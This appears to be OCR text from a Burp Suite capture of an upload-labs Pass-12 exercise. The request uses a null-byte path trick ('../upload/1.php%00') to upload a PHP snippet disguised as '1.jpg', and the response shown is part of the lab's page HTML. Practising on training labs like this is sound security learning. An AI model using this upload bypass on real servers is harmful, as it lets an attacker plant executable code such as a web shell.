 请求
美化 Raw Hex \n
1 POST /Pass-12/index.php ?save_path=../upload/1.php%00 HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------1670013451284154716183603
372
8 Content-Length : 368
9 Origin: http://upload-labs-master
10 Connection : close
11 Referer: http://upload-labs-master/Pass-12/index.php
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------1670013451284154716183603372
15 Content-Disposition : form-data; name="upload_file "; filename=
"1.jpg"
16 Content-Type : application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------1670013451284154716183603372
20 Content-Disposition : form-data; name="submit"
21
22 □□
23 -----------------------------1670013451284154716183603372--
24
响应
美化 Raw Hex 页面渲染 \n
</title>
14 </head>
15 <link rel="stylesheet " type="text/css " href="/css/index.css "
>
16 <link rel="stylesheet " type="text/css " href="/css/prism.css "
>
17 <body>
18 <div id="head">
19 <a href="/">
<img src="/img/logo.png "/>
</a>
20 <div id="head_menu ">
21 <a id="handle_code " href="javascript:show_code() ">
□□□□
</a>
22 <a href="javascript:get_prompt() ">
□□□□
</a>
23 <a href="javascript:clean_upload_file() ">
□□□□□□
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist ">
28 <li>
<a id="Pass-01" href="/Pass-01/index.php ">
Pass-01
Ins
请求
请求
请求
请求
请求
响应